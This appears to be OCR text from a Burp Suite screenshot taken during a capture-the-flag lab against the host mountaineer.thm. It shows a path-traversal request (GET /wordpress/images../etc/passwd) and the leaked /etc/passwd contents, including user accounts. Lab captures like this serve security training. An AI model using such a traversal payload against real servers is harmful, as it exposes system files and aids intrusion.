 Request
Pretty Raw Hex \n
1 GET /wordpress/images../etc/passwd HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 pollinate:x:105:1::/var/cache/pollinate:/bin/false
35 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
36 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
37 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
39 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
42 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 vagrant:x:1000:1000:vagrant:/home/vagrant:/bin/bash
44 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
45 vboxadd:x:998:1::/var/run/vboxadd:/bin/false
46 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
47 dovecot:x:115:121:Dovecot mail
server,,,:/usr/lib/dovecot:/usr/sbin/nologin
48 dovenull:x:116:122:Dovecot login
user,,,:/nonexistent:/usr/sbin/nologin
49 manaslu:x:1002:1002::/home/manaslu:/bin/bash
50 annapurna:x:1003:1003::/home/annapurna:/bin/bash
51 makalu:x:1004:1004::/home/makalu:/bin/bash
52 kangchenjunga:x:1006:1006::/home/kangchenjunga:/bin/bash
53 postfix:x:117:123::/var/spool/postfix:/usr/sbin/nologin
54 everest:x:1010:1010::/home/everest:/bin/bash
55 lhotse:x:1011:1011::/home/lhotse:/bin/bash
56 nanga:x:1012:1012::/home/nanga:/bin/bash
57 k2:x:1013:1013::/home/k2:/bin/bash
58
Search 0 highlights